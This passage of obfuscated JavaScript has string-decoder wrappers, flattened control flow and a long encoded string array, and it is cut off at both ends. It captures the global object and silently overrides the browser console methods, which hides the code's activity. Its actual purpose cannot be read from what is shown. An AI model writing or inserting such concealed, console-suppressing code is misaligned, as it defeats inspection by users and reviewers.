_0x57693b<_0x432579;},'IpOrU':_0x539bf4(0x4c4,0x7f8,-0x1b5,'oG7K',0x895),'mPhHS':_0x398fd0('Z3Dp',0xaaa,0x46e,0x65b,0xa11)+_0x36a74b(0x13de,0x1310,'#cC$',0xe86,0x850)+'2'};function _0x398fd0(_0x5918c8,_0x13002a,_0x1261f9,_0x5d19cf,_0x1b013e){return _0x5903(_0x13002a- -0x39e,_0x5918c8);}function _0x539bf4(_0x22058d,_0x4e8076,_0x4a0aa8,_0x3b5628,_0x5fa9fc){return _0x5903(_0x22058d-0x222,_0x3b5628);}var _0x2e25fb;function _0x36a74b(_0x9e5b89,_0xe4d64f,_0xcc3f78,_0xc23443,_0x9ae266){return _0x5903(_0xc23443-0x1ec,_0xcc3f78);}try{if(_0x242ebe[_0xa847bb(0xc61,'nex$',0xde3,0x7c3,0x6e7)](_0x242ebe[_0x2408b7(0xc0f,0xb42,0xf52,')MyP',0xfd7)],_0x242ebe[_0x36a74b(0xbfc,0x14be,'g[J3',0x1244,0x137a)])){var _0x48caa8=_0x242ebe[_0x539bf4(0xd19,0x75d,0xda3,'g[J3',0xf79)](Function,_0x242ebe[_0x539bf4(0xf5f,0x12c2,0xe8f,'X)g7',0x9e1)](_0x242ebe[_0x398fd0('Z3Dp',0xd11,0x134d,0x1394,0xa93)](_0x242ebe[_0x36a74b(0x115b,0xb5b,'esKD',0x1047,0x1368)],_0x242ebe[_0xa847bb(0x4b2,'Ng2*',0x407,0x184,0x4e)]),');'));_0x2e25fb=_0x242ebe[_0xa847bb(0x411,'NiyB',0x859,0x854,0xabf)](_0x48caa8);}else{var _0x358dec=_0x289778[_0x2408b7(0xdee,0x655,0x10c,'Tw87',0x3ab)](_0x3a3db4,arguments);return _0x5ed49e=null,_0x358dec;}}catch(_0x180066){if(_0x242ebe[_0xa847bb(0x4a7,'8[vh',0xa2e,0x1133,0x8d0)](_0x242ebe[_0x2408b7(0xb17,0x441,0x197,'yjAT',0xab3)],_0x242ebe[_0x398fd0('q^8T',0xcc1,0x6b7,0x831,0x921)]))_0x2e25fb=window;else try{_0x242ebe[_0x2408b7(0x11af,0xab6,0x94c,'7kW!',0x8be)](_0x46ea72,_0x242ebe[_0x36a74b(0xbba,0xd5d,'WA6z',0xb03,0x8c3)])[_0x36a74b(0x1017,0x6b6,'udv(',0x977,0xac1)+'o'](_0x242ebe[_0x398fd0('uSKg',-0x130,-0x1d9,-0x639,-0x7c1)],0x10aa+0x392*-0x3+0x3*-0x1fc+0.3);}catch(_0x59576e){}}function _0x2408b7(_0x3675e5,_0x521bff,_0x2b20ff,_0x30b9bb,_0x1b1fde){return _0x5903(_0x521bff-0x176,_0x30b9bb);}var _0x42913b=_0x2e25fb[_0xa847bb(0x708,'UUbr',0xa4f,0x113a,0x1076)+'le']=_0x2e25fb[_0x36a74b(0x1102,0xf7a,'vu%V',0xaa6,0xff9)+'le']||{};function _0xa847bb(_0x61fb4b,_0x8224c,_0xf57ed4,_0x667585,_0x38b7a8){return _0x5903(_0xf57ed4-0x1dd,_0x8224c);}var _0xd66269=[_0x242ebe[_0xa847bb(0x1117,'z$RJ',0xe0d,0x15b1,0x98c)],_0x242ebe[_0x2408b7(0xd3a,0xf50,0x159b,'*B2s',0x100f)],_0x242ebe[_0xa847bb(0x140a,'$y*N',0xd50,0xca8,0x641)],_0x242ebe[_0x398fd0('p]kc',0xef,-0x315,-0x2f3,0x35d)],_0x242ebe[_0x36a74b(0x14c8,0x18de,'vu%V',0x12e8,0xb94)],_0x242ebe[_0x398fd0('uOXl',-0x1b6,0x2af,0x4dc,-0x5d4)],_0x242ebe[_0x36a74b(0x15b,0x540,'7a]M',0x85b,0x25b)]];for(var _0x3269a0=0x1f43+-0x1740+-0x803;_0x242ebe[_0xa847bb(0x18ea,'an]A',0x124c,0x151c,0xd49)](_0x3269a0,_0xd66269[_0x539bf4(0x11ed,0x153e,0xd49,'7UlI',0x159b)+'h']);_0x3269a0++){if(_0x242ebe[_0x398fd0('6S$%',-0x172,-0x208,-0x3bb,0x5b1)](_0x242ebe[_0xa847bb(0xb8f,'8[vh',0x48a,-0x223,-0x100)],_0x242ebe[_0x36a74b(0x263,0x1c0,'wb*1',0x92b,0xe61)])){var _0x5403c8=_0x242ebe[_0x36a74b(0xca6,0x9f1,'esKD',0x669,0x433)][_0xa847bb(0x21c,'wb*1',0x92a,0x1039,0x24d)]('|'),_0x50be86=-0x173f+-0x5*0x57e+0x32b5;while(!![]){switch(_0x5403c8[_0x50be86++]){case'0':_0x38228e[_0x539bf4(0x9d3,0xbd9,0xaf9,'udv(',0xbe7)+_0xa847bb(0xa34,'EvFV',0xcf9,0xdb2,0x81b)]=_0x375d1a[_0x539bf4(0xea3,0x83a,0x113e,'p]kc',0x12e3)](_0x375d1a);continue;case'1':var _0x38228e=_0x375d1a[_0x36a74b(0x739,0xc0b,'7kW!',0x723,0x2dc)+_0x36a74b(0x43c,0x2ed,'Ng2*',0x689,0xc44)+'r'][_0x36a74b(0xa6c,0xcb2,'an]A',0xc13,0x1006)+_0x36a74b(0xdd0,0x21a,'7kW!',0x6d9,0xb88)][_0x36a74b(0xbae,0x8e3,'BFf#',0xb71,0x7d4)](_0x375d1a);continue;case'2':_0x42913b[_0x577f8e]=_0x38228e;continue;case'3':var _0x577f8e=_0xd66269[_0x3269a0];continue;case'4':var _0x5786bc=_0x42913b[_0x577f8e]||_0x38228e;continue;case'5':_0x38228e[_0x398fd0('yjAT',0x8dc,0x4b8,0x24b,0x8f7)+_0x539bf4(0x65d,0x181,0xce6,'(svR',0x28e)]=_0x5786bc[_0xa847bb(0x723,'7kW!',0x9c3,0xb0c,0x57a)+_0x398fd0('Ng2*',0x7b9,0xd2c,0x99d,0x2a1)][_0x36a74b(0xe9e,0x3a8,'UUbr',0xa79,0xdef)](_0x5786bc);continue;}break;}}else{_0x242ebe[_0xa847bb(-0x1b4,'yjAT',0x5d3,0x4b1,0x967)](_0x30e0c0,_0x233570);return;}}});function _0x4270(){var _0x1e1705=['ghRdOGCv','W4NcK14SW7m','W7n0W4ldLW','vMCx','xLFcRwVdGW','pfWDk8o3','WRWuW6NdKSkW','W5DbWR1akW','FuiHWRj6','W6XXWPOLW68','wh0xWRWz','gmoQWO/cSd4','W45qW6RcLq','iva3W4ldUG','g1XomSkP','WPOqW7ZdOCkj','dq1FCSoq','pmknW7tcU8oK','WRNdP0a4WRW','xCoDr8kCW6S','D0CGD8on','W6LnWRbuWRS','kmkJW5ZcN8oj','WOhdHIhcMxa','p3e2W4FdMq','hNiLc8oL','W5f4WQDtfG','WQxcO11KWPW','W7TCWQflWPy','WQZcJLZcHSkm','aSkYWQldPaO','CSo0zmkeWPO','q8o7ASkyqa','W4PrWR5xnG','W7L9WQ4g','WQ1gW6ivja','W6HZW4JdItW','kmo2WPFcTqm','W5i4WOS/yG','Bmo6Awjv','a8kTWRdcTLG','F3pcRgS','fSoiWQBcJa0','WRtcUuX3WR8','pmkyW7NdRdq','l8ktW7JcQmoQ','D8ovqCkCWRK','hSkCtmkXWRG','WRFcRb4','gCoBq8kbWQW','ewtcVCkCCq','WQhdLgXYsW','CSoXW5xdImkO','W4xcJZrdWQe','sCkpsCkPWRi','mSkOWPRcHem','geVdSwvz','W6y4WRGaW4m','EKJcGN3dVq','psb8y8oW','WQOnW4veWQS','WORdGYpcS3i','nSkhW6/cUCoI','fbmZWPj2','kSonW4JcU8oB','jmo2W7RcPCo7','vfFcT2VdGa','bSk1WRRcQG','W7X2WQ4D','kSoPW6BcGmk+','DNrea8ko','W7X/WQziWOW','W7f7x8o0W6q','WP/cJs0TWOu','W7pcR0u8W6m','FSoKW6xcGCo6','hIPQqCoQ','vMqmwCo8','W5bfW495CG','vebpjSk6','W4y8D8klW7m','ig8f','o8keW6NcUCoM','iY0bWRr4','FSoYW43dRmkv','b1dcMCkCua','W71XWQWwW4K','hSoGp8oRCmkigKNcMSkxjXNcMW','yCo5u8kRtW','WPtcNcW/WPi','baOZ','hmoaWRNcUrO','ofKkemos','sIz9W4ZcMq','zmk+rmkpWRu','W6HZW5NdMd0','wK9Fn8k8','W4NdIaaLWOe','W4buW7tdObS','orruD8oB','WQ3dHSk6WPBcQa','DCkNy8kUWOq','ESo0W5NcV8ks','W43dTmoqW7/cPa','EYjDW7dcVq','gCobW4/cUCks','hSk5W4/dLY8','ar8KWPLS','mbyVWPrY','WRxcTs7cVSko','WQSpkCoHW5m','WPqne8opW4K','WQ8TW7VdM8k8','E8kDWOCNWP4','W6RcNsnQWRC','W5LOW7m','y8kAv8k/ha','s3zHlSkP','g8oYWQRdR0O','WQtdQHG','W4FdK8o0W6xcIq','WQldG3DhwG','W7xdVZHcWPS','W5uJWOCWBW','nmoNWR3cKbq','jwSGW7VdKW','WPJcQtBcOCkj','W5yXASkHW68','WQBcUtxcGG','m8oJW6tcL8oX','W7vnWRTZWQ4','zGVdRIFdMa','DmoFW5FdKmkB','Emo7ASkzsW','mxf3vGe','WRPbW4afaq','DgqXASoB','W6WIWQSlEG','uvimrSou','W4ZcT2SVW7i','l2emW5pdKG','WPpdR0bWEW','vSoQy8k8WP4','WPBcKcyPWRi','W4VdICo0W7RcGG','fSkPW67dPrO','BCkznh88','W7hcVhqq','umkbWRRcKG8','pmkkWQddUSo/','fcXRr8o5','rmoGBgnT','ESo7FmkVWQ8','W5zxWRrHFq','WPBdRIBcSgS','CYrlW7ddRW','e0FdOryF','EdnEWQtdRq','lCoAWPzSWQNdGCojC00b','WRtcHNDUrW','j8oqW4lcV8ki','tWraW5hcMa','uCoBtmka','xxFcONRdHW','gNhdHsyu','WQFcGYmfWRe','rCo6CCkyza','A8keW5qHWPi','l8krW67dUSos','geiZW5hdNG','jw4f','WQ/cHGxcRGe','wgFcGNJdMq','iuxcTmkiCq','W5NcNci','WRxcQeXZWRm','kfBcSSksBa','W7hcTLqlW5i','lmoOW77dK8oX','fcHVv8oH','W5uLWP0zzG','n1dcVSkiCq','gMC5jmor','mCkmWR3cKey','DvmIWQXn','W65OWPX+WQa','WQ3cKN83uG','fIz9s8o+','EL4MWRL7','zmkMW5uBWRq','D8knW48GW5e','nmo+W4dcPCox','WR7cI8oXWOJdIW','WPOZWPCQkG','W6FdPGWJWOJdPCkNW4HDqq','WPRcShhcV8k7','bCoVW4FcPmkJ','WQpdK2j3Ea','W68AWRK','WR5zWRjxW4q','WOlcGHxcUmkQ','E8oZW7BdVSkp','odbcW77cQa','WPNcPsqaWPG','d8oHW53cKSkx','CZxdSsBdKW','DdrlW7hcPq','ntnnzCoC','W5HRW4tdNtq','WOZcTKVcSSkT','EmkbqSkOlW','jv7cTa','W6HhWRDbWOS','bCoTW53cG8kp','W6dcSgauW5y','W7SBt8k/W5G','E8oFW5RdHCko','WQudW4VdP8k/','kfxcSmkaFa','imkHWRRcQ2C','jCoxW5G','WQ/cRhVcV8kl','WRtdTeKKWOS','WOFcTdVcOSkG','lCkeW7dcT8o5','autcNmknra','vSoNs8kVCG','D0RcINtdGa','WQ8UW5riWQi','uCojwCkXWQ8','W6lcLGjIW57cJCopbSk/cHhcUqa','vuyhE8ob','nCk4WRBdNmo6','W6yCs8kSW5u','kfOkW6FdUq','W4hcJd1z','WRuLcCoYW60','hZq8WRrR','WPdcTbeGWQ8','WQhcQe7cHmkw','W71RWPi8W78','WRiwW6VdN8kO','WO3cVsVcUJi','acDTvmoK','juFcPCku','D8kvW7xcSCo8','pYXtWOdcHW','F30mW6VcTa','dSo8W6pcMmkE','afddVcCp','WRRcOadcGWa','WPScW49YWRG','WPLfW6qvjW','udZdIcC','vedcOgddIq','WOhcIKeQAa','daddIa','hCkkq8k+WQC','W4NdSSopW4tcVG','WOJdVWhcV1q','FCowrgv1','W7nMWQDjlq','pW0gWOL1','CSkqW5FdI8ko','iMuq','dgSV','W5jLW4FdQae','W61HWQnbWOO','mHbBsmoK','e8kXWOdcSa','WRhcPuX5W6y','fSoKWP3cSG0','mSolW7JcPmku','pCkdWQFcLK0','Fw19f0a','amouWRBcIam','WQW5W5ryWQe','bmkeWRlcILK','rgyDWQ8','E8oSBCkBuq','Amk0zmkyWPG','jCk5W5BcJ8oD','WQBcQtBcICos','bgihW7xdHW','x3pcT2FdIq','hL9hdLG','W5byW7PLDq','q2vsWRTv','lIf9','yMWZCSoL','W5ddR8owW6/cGa','yCkCxCkjea','lv3cPCogAG','W7bdWR1yaG','gsDcs8oi','kMRcG8k0tG','sGJdSItdHa','nSksW57cT8oH','WR4xW7JdKSk2','h2CNhSoU','W7HmWR12WQ8','ieSuW6pdVa','FSoFW5C','jLZcTCkF','gfLRjgW','dv7cOCkQBa','odjlW6VcPa','W6nTW4JdNZS','o8kHWPhcPhe','omkcW5K','WOZcOg3cGCkP','W5H4WPHEWPu','kSkzW7RcU8oL','W5f5WRrpWQ8','aSkTWRpcULC','ecf6D8o3','W4OYWQe4Ea','WQpcRX8jWP8','WP0kW79XWPq','WQpcPef6WRG','ieONpmoS','DwbnW7dcOq','r8k4v8k2kW','t8ksW701WOq','W7i8AmkzW6i','W6r2WOD0WQ0','WQBcSs7cHCka','WOtcIw/cOmkT','x1uwWRfp','WPNcOZaMWRm','WRxcK1b/WRe','WPldPd3cJxa','BCoCFN5T','reelWPXk','EwDDmCkc','W7v4W4ddLIC','fCoTWPJcJHy','WQTwW7Sq','e8orWQxcKbu','umowFsPJ','WOJcTNW','b1FdTZyo','y8oiEmkkWRG','g8kdW5NdSZm','FSoNymkqua','ACo0W5NcV8ks','mhXDn2S','tSkZyCkViq','iSoJW77cTSoY','i8kvW4xdIW','wmohumkTyW','WQdcMHS6WPC','W7e4WRCptG','WOddUw4FWRK','amk5W7NdQXq','W4mLWOOL','W5hcKxeWW4q','WO3dRIBcSgS','W4ddSCoqW6lcPa','FSoMBq','W6zXWPSZW6C','ELD9f8ki','WQCfW6VdLCk0','zmovW5JdLSkz','AwH9omkT','aSkUWRi','WPbbW4Kwfa','WP8OW7P4WRi','BfKru8oF','zIRdSq','WQldM1SKWPW','qwdcPhJdIW','lx7cO8koFq','W5i4F8kBW6G','W5r1WPH3eq','F8oOECkmBW','WR7dHSk6W7FcHW','dSobW4lcT8ko','b8opW6tcLmk8','WRxcJbFcJIy','WRTdW6ycga','Emk0xSkpda','kgur','tCkyvmkCWQm','W4hcJtHcWRS','WQxcIWxcQGW','aSk2WRpcSei','WRupf8olW4a','W5H7W5JdLZi','W6hdLSoHW5FcNW','fSk3W6JcOSoN','WRRcQXClWQK','e8kVW7BcRKq','DSoeW5ddI8ku','W5vwWRLIWOa','ytxdOc0','WQBcTXOKWPO','WP3dRGVcUei','mhlcNCk2qW','wsJdHrRdQW','b8omW4dcSSoX','iuKeh8oX','pSkfW7NcNCo5','nSoLW7JcLSo7','hIPRqa','WRPfW6ykbG','WOahW65uWRO','bmkKW7ldRYW','WR4lW7C','i2BdVqCm','txO+WQ9T','WRFdK21LwG','tmozFmkRWOe','ux8CWRTn','juVcMSkrta','j8oVW6tcLW','WRJcNbZcQGy','wMSbWRm','W7fXWRStW44','CCo8BCkFuq','W7zYWPu','dSkOW5BcICog','W4fhW7FdSaG','WO3dIJJcSMm','W4H+W7LrdW','WRhcMMBcNtq','wM8YvSoG','WOBcS23cT8o+','WONcOa8ZWPG','bCkkW7tdQtK','WPFcKW7cQCkR','WQRcIM9uWO8','WP/dTgTVzq','vatdSWhdVW','aeRdVdzw','w8k3yCk5jW','qZ/dOdFdTW','W4S6WP8YBG','oHucWRrX','C0BcPNNdUq','k8keW6xcRa','WRpcOJ4JWOO','W4vKW6tdNq','D8k0sCkTWRi','WO/cJetcMSk4','kSoZW7NcLSoZ','E8ovW5RdKmkt','wvz+W5iP','oN1NjuC','W5XsWQnQlW','eHe4WO92','EMueWQTd','W7H/W7fcEG','mCkdWRVcKq','gSkwW7pdTrS','ot5/ACoh','WR/cPr8aWPW','WRLgW60hbG','lxqwW4i','WQuKW5LAWQu','dSkVWRG','WOFcMrOFWOS','W4fwWP8BW60','q3tcT0JdOa','kmkZW7hdVG8','pSohW7JcK8kS','W4XSWRjjWOW','W6ayWRai','WRRdJM8FWQO','WROTW5Hk','a8oWW77dSaW','WRS2W4ZdQSk2','WRCNbmoeW7e','bmkSWRFcRuu','WR3dPu0ZWOi','hxqLjmoC','wCorW5tdGq','WRtcKt87WRu','zCovW5tdI8km','hCoxWRddGu4','W4m5WOO','WOpcSKtcO8kV','W41fWQLXma','WPFdJJG','WRbgW7abhW','gKpdOYWD','W5pdMtveWQy','WOm5W69/WR0','ECoUoCoacG','qN8gWOLR','CSoND8kWta','CuuNx8oz','W6jOW7HkvG','WPz+W4q','WQFcJMdcKCk4','WPJdQ38zW4q','W5v+W7VdTcC','n8krWOBcHu0','W7ThWOPIWQG','WR/cJHKAWOm','WP7cGLb/WPy','WQOUW5LjWRq','Cmo9W5FdLmkI','W5BcNfuTW6m','W650W6ZdVXK','WOpcLxrtWP4','cqP7WP1U','jCkzWOdcUge','y8oBxCkgWQi','W51HWP85W4u','gCkrW7pdVbK','oCoBWOBcLY4','h8krW4VdIsy','WRVdK3jlqq','hNRdKX0C','WRZdMa3dTHq','pfaBhmos','imk5W7NdQXq','bgulW5FdNW','evddOx9g','cwKPcmkx','ESkoW6mUWRK','hM1GaK0','WONdHdJcOwm','WQxdIKKI','k1lcO8kc','u299aSkb','W51jWQjKpW','rmoCqSk5WQO','W74/WP0+CW','hSooWRBcNrG','W6T8W5tdNcm','smo0CeTV','mCo0W6pcKCoR','WR8OW4rAWRa','W4BcN2eDW6m','l8kTWQ7cPem','WPJdLuLNEa','vCousmknWRG','W7ZdHXxcPH4','W4u1ECkMW7O','b8opWRhcMqO','dmoRW7RcV8o3','v8kUW6iBW50','WPRdHYVcPNu','vhZcTNRdJq','dM8OgSoT','w2urWRLn','fSksW4tdSsS','z8o7BmkisG','W5TKW79gqW','W6FcQw8rW5O','wSoPl8oIfa','WOdcTx3cMCkP','WQ0BW6iwW5ZcM8k6bmkYW4n2','W4RcLIDLWPC','kN/cK8kkAa','bJj4B8oD','mCkhWRpcN2m','dhi+cq','pchdRIddHq','lMT1a04','W4XhW67dIGi','W63dKCkKW5FcMq','w8ous8kAWQO','WOGxW63dICk2','ggHmW7HR','W5HhW4vNwG','k0Pwtmkg','fComW7JcM8kd','WPG/h8oZW6G','WO0mWPKWCq','WRFcOtmcWOq','WOJdLv4GWQy','F8kiW4SXWQ4','aWqZWOLk','W7vyWOLlcq','W67dOsKoWOO','vvPVmCk9','qvdcS0VdUa','W5XUW7CzaG','WQBcSGZcOCkx','W5btWRbNmq','W6JcQuiBW5i','iuxcPCk0Aq','W5z9W6Xbsa','DJxdPcxdLW','u2mbWRLB','kSkVWQdcRuW','z2pcMgtdTa','WQWFnmobW6G','W5uuWRSMua','WRj+WOfRWRa','y8oGzCkaWQu','WOFcGIpcLYO','WPBcHtm+WOG','W5HgWQvGlW','dZ15v8oB','WRmUW7/dKCki','DLKavCo5','fcy+hSon','WPpcQw7cH8kg','ogPHgva','WQFdL0H3sq','xK1Fj8kV','W6PCWRPgWPe','g2tdGsa/','oCkuW7pcU8o7','WPGkf8oQW4y','WQlcOv57WQu','dgSYa8oS','WOdcHcW9','WQuLWPDtWR4','u3eDvCoV','kSobWPFdV8kt','W6VcSNaBW6a','p3qnW4ddPW','WR/cSqqbWOi','aW0/WPnS','udjGW5tcNa','D2xdTsVdLa','WRabW63dO8k/','z3RcRepdQq','o219fvy','W7FcHuaTW6C','ESkbW5CWWRy','ox5jjwK','gwmKd8oW','z8owzM8','W5boWQuLmG','D8k/W78AWRy','WP3dJJ7cTg8','imoVW7VcO8ok','o8orWPRcJJK','a1GmW77dKG','FwpcTwBdTW','C8k7W7udWQm','WR7dNvmZWOy','qMdcOKVdGG','xCo5r8kTWO8','WQLYW6ePmW','EmkSW7uvWQK','WPxcIsCVWR4','jmkxWRNcIwi','W70nWR8gta','WQJcSWRcHCki','r8kXWQ7cPaW','W6LPW4JdNtG','xCk8FSkPjW','q28CWQX8','v8kXySktWRK','W685WRmeta','hLr2fxm','jCoiW4RcO8kv','WR7dLgPJqa','WQPvW48weq','WOVdGfiNWOi','aCovWQZcKaK','FY5A','w8oZtCkNWOC','BCovW63dJ8kC','bSkMWQlcU0q','lCkwWQBcH2S','uCoHCmkqCa','WR7dGu43WOe','v0qUqSor','W6FdKSoHW5JcNW','WQCVW7vAWQK','W4xcLYvHWRW','WPXaW4KDiq','W4foWQLrnG','dCkBWQVcHKW','hmogW7xcIaK','pCoBWPRcUWu','imoNW6NcMW','W4pcIZrmWQe','kSklWPxcPKa','pfVdSsmB','WPNcUtyVWOm','fvBdOtC','s0eQESoE','CmogW6ddQmkT','WQldKMzOsW','WRSbW7RdHmkZ','W50XqCkaW7q','WQBcOaGFWPa','W4KYE8kgW4O','W4H3W5y6FW','s8k+Amk9nG','b8otWRBcMq','lmoaW4NcV8kL','xxP/','bMiPm8oX','WPtdKKrhBq','emkHWRJcQLm','WQpcHX/cVbW','W5hcMw48W4i','evddIIam','yGf4W4/cMW','pNPjjhe','W6hcPeq1W6i','W51LWPrkgW','W5XLWR1Gma','W5BcTMqKW4C','W5dcNgqnW4u','W7fsWOCqW54','hmovWRdcJLC','fSkGW63dSWu','W5rJW79pvW','e8kwWQZcPhS','y0HBeSkR','rx3cKNRdNa','WPxcKHiBWOe','FCoyFgnT','tCkyqCkVWRq','WO0QW6fXWOG','WRFdSdpcMmop','WOlcMae6WOa','tMD/pCkI','W6L3WPz0WQa','vx0iEmor','CvTIgCkO','aNrQdCoC','AI9DW7BcPq','t8kWtmk+WPK','WOT0xCkhW6S','aKWgfSoD','hgGSW7pdUG','ECkpW5mhWPq','axVcNSkwFa','AmouBvfX','sSkHFCoNEa','W4ZdOmo9W7NcOq','WQlcQgNcGmkx','FCopxmkbWOe','uCousW','W47cLJviWPS','vfLGiCkc','oguAW4tdTa','bhDMvKm','W6tcKeaOW5K','WPTGW64+fW','WQaTW55jWQG','tfWMWPnX','kftcO8ksqW','WOeLW5pdHmkd','DCoMz8kf','WOxcKZ8uWRG','aCoeW4/cPmoq','WQzKW5KbpW','WRSVWPDjWRK','W5W7WO8oxW','a0hdTJuL','WRH1W7m2fa','uKbm','W49OWRXntq','WQddKmoHW47cNW','fmk7W57cQ8oC','WQtcTuTI','t2bBimkD','W4lcNb9QWPq','DSouW53dP8kw','WQFcJqxcIGq','WQxdJMzO','WORdNZpcUwm','ocabW5/dHW','lgSek8om','vSk5W5yyWPu','b2qDkCoq','W4u1FmkeW74','rGVdQsddHq','i8oXW6lcUCow','WQ8Nd8o8W6C','ymkgqmkq','D8keW4a','emk1W6NdNGG','m8krWQhcV1i','W4JdNCoGW7hcMG','WOeiW7pdMCk4','ociZeem','WRtcPreoWPq','eHi3WO9X','tCk8Eq','BCkEW73cIrG','wSklw8kfnW','W5HJW6HgrG','BmokW5q1WOC','W5hdQ8osW4xcVG','W77dJqr2WRO','WOJcThJcTSkW','yN7cVwZdJq','hNqdW5RdJW','ESoOr8kbWOa','W63dISoHW4BcHG','WO4Ig8ooW7S','u8kTW6mDWQC','WRtcIqpcQa0','omkjWPJcSLa','fSkXW5tcI8oK','mmoUWPhcPq','uMqg','t0fB','WRpcJqxcJHW','WOhdH3bYsW','bZzHE8o7','oLL4fxS','WQWjmmoiW6m','W5b0W4NdJtK','W4bBWPauW7u','zSo8D8kbWOG','WQdcUa7cMmkD','vWJdGWBdUq','lSocW7pcP8kO','cSktWRhcPLG','W6pcJ2CqW5m','pY4mWQ9l','cSofWPBcKIa','W43cJbX+WRy','WQBcPay7WOi','W4DUWOu0W4e','rx3cSq','WRtcJ1mIW4G','fmk0WQ/cSLm','WRRcPbOFWPW','W5pcN2WOW7a','xCktDCk9bG','aSoHW7C','ESoaW43dNCoA','W7f9WRS','f3BcVmkssW','tmkOW4uFWPq','WR/cSIqpWPy','WRVcVJ7cICkx','W6f5WROvW4K','W54+v8k+W78','WQepfSonW4S','xCousSkm','WRNcV1y','vatdOHldQq','lmohW4lcSSks','WQlcKbxcVY4','xM0AWQWz','WOZcQNZcOmkb','kutcG8kbFa','hmovWOBcIrW','tSo+Aujx','ev7cS8k3DW','WReIemoPW7S','vgytWQTk','smkztmkZWO8','rxFcUxO','q8oszSk+WQq','W4PCWPP8WOu','fCkwW7xdKJy','pteyWPHg','u2yuWOPD','aI4+e8oC','WQlcSKbrWOO','WPGPdCoIW6S','W7tdTSokW6hcNa','ECo3W5BdVCk1','W48+WOSsqG','zmoQCCkvvq','WQxdJK4/WOC','uMmQDmoU','WPBcMGaRWOi','uSopqCklWR8','o1pdGq4V','s8kGWQpcUri','uNWxWRzn','W7ddGCoL','WOCtW59uWPO','iCoOW6BcOSkC','W5HpWR9iWOy','amoWW6/cNCoQ','W4xcSNmqW4a','W6ZcVM8CW4a','AmoDBgnS','WRFdMLq1WPW','WP3dM2KBWQC','tCkKAmkYma','x8kZy8kOiq','WOhcSdldS8oV','FvSbxSod','kgqAW4JdNa','WRpcQZBcHIm','W6ymWO4','CSoNDW','iLFcP8kZza','qCk8Amk4','FSoZACkdWQ0','eSk5W7hcV8oF','WPldJNu8WOa','WP3dPgNcV8kY','yCoBySkIWRO','W5POW6G','WRPbW7elaa','efVcKSk3Ba','W4u1ASkbW7q','WRFcIXlcVX4','W7xcUhi3W4a','xSo7WRtcTfu','sCkLW7uqW50','cmkYWR/cU1G','WO7cUcVcNce','ythdPc3dMa','DIvXW7ZcVG','whZcPG','AcX0W7lcGq','ACkRz8kSha','imoaWRVcMWK','W7aMWQC2ua','bc5NvSoL','y1KqWPjl','gxqJgCoa','WRP6W7zsW7G','swmYACou','WR5nWRXuWP0','o8oTWQ/cSIu','mayxWPPy','W7DcWR9tgW','WOCTW79gta','WRFcTuXfWRG','WRJcM2XZWQ8','DexcSvJdPG','WR17WPC','W7zDWP9WWO4','WQddJJK','w8oCaq','WQmfW7VdNmk/','u13cR3/dMq','hSkLW6ZdRGu','t2mbr8o/','mCodW6BcLSoZ','W613W49GBG','A8k/sSklWPm','sfXi','jCk0W7tcJ8oO','WR3cGxPaWOK','W4tdHCovW73cHa','WOFcJtS+','W4K6WPm9za','WQTsW7edfW','W5vAWOHQhG','BtPwW5JcUW','WOFcKHOYWQu','WOhdIdaRWOC','WP4IgSo+','W55HW71quq','WRCMW7qqWPi','vMy+y8o+','bqWJWPK','uKKEWRLk','WP0MW5PXWQm','zCoKW6JdLmkl','WQBdHwb2wa','mmkpW6NcVCoH','xhP5b8kb','t1y4fmob','WRpcRaSyWOa','utL7W4FcHG','WOxcObdcPSk7','x8oGBmkwFa','uCo5q8kjWRG','FsvaW6S','WRzDW6q','WP3cPxRcTmk7','s8kuy8knWPG','W7tcSt1/WRa','WQlcPaGy','ofL/gNa','FsvAW43cSa','WPJdTvvmtq','t8oyzgzG','WQpdVaKMW60','W7LOW7bxqW','WQxdJL0yWOK','yCoyE0T2','emoIW6ZcPSoN','nd0cWRLg','W47cUd9oWRa','ENPteSkj','cmkRWO3cSgC','wmkYWQpcVY4','Fmk0sSkqjq','nSoYW6xcG8oo','g8oyeCoiWPS','W63dISoWW5FcGG','jSkDW7ZdPra','WRtcNNfxWOS','CmovW43dOCkw','W799W6Pcuq','w8oMW5tdT8kD','WPldGc3cVM8','W5ZcIN1QWQG','DSoNzmkzvG','n03dPtWt','g8k1W77dQXu','fWS4WP92','eSktWQdcJgi','ECk5W6a5WRm','W4hcNtvOWQm','W5pcIYW6WOG','WRldMKGLWOC','W7rPW4ZdIYu','WRBcUINcIba','bCkZyCk1iW','hIPTsmoN','ChaRqSo7','sCkWyCk5gW','W7u9W57dMcC','w8k3ECkpiq','mCoPW7/cKmo2','fmk0WRpcSfm','qmkKBSkPdq','t8kgW4OEWQe','WRJcHmohW5NcMW','W6/cKhqwW4W','CSkpW4m','hGDGuCoi','igqck8o5','WRikW63dVmkZ','e8kRWRdcH24','WQ1wW64lba','vM0TWQXC','WRpcVff1WRy','Ac9EW77cTG','W6rOW68','WQpdQd3cHgi','dmkTWRpdVbm','BcLkW7RcVG','bgGT','DhXV','l8otW6/cHCkQ','wmk7CSkCWO8','WROVW7L3WRG','a8k/W47dQW4','WRNcRqGpWPe','W5lcMd9kWRa','z8oXi8kpsG','hSkGW7/dSb0','W6VdI8oQ','b1BdUJuQ','i8okW5/cNmkp','wSooA8knWQ0','WPyXW7tdPmks','WRNcPYBcRai','tYG6c8ob','jmoZW6BcHW','phz0e1e','WO/dOI/cTgi','xspdRINdPq','WRFcVsRcMmkw','nhz4vKS','qgSVcmog','bKKNgCoG','wCopwSkQWP8','hmofWPBcRbS','WPZdMt7dRZO','W5K7BmkbW6e','W6KQWRrgW5a','W7SIW6GrW4K','e2xdNb00','jrSUWOG','W7xdVxyFW5m','W7TCWPbfWPC','WRKHW53cMsi','AmokEW','x8k3ACo8ma','WPRcJt7cHG4','WRZcLxz0WRO','zCoFW4NdHCkD','hIbRs8k6','l8koWPhcMg0','pNr6bKa','bSoaWRlcSG0','FCkbtmkLfa','WPqqd8oiW4C','oSkpW6NcLmoM','WRxcNLzJWPy','W7qAWQ4vra','W6S7DSkzW7e','f8kSWPNcOhW','W6b4W4pdJq','mhBcVCkdAa','fJnkqmoN','r8keASkwhq','WQmhW7hdTCkS','dfBcTsyv','duGQW4X+','sSoDsCkUW7C','rh4DWQP6','ptxcV3/dJq','WOlcUu9ZWOO','WR/dRe07WOe','eGfIqCo/','W5pcNtbVWQm','W5rWWRLndG','WPRcTgtcUSkQ','dmoZW6lcISkh','DttdQXBdLW','W6rlWRC','kSksW7JcQSoo','WRNcVtO7WRS','WOT1W4qPkG','WQBcI0RcTmkW','W4XVWRjkWOm','peNdKreD','auq/gCox','WQxdJKGXWO0','WRddGv0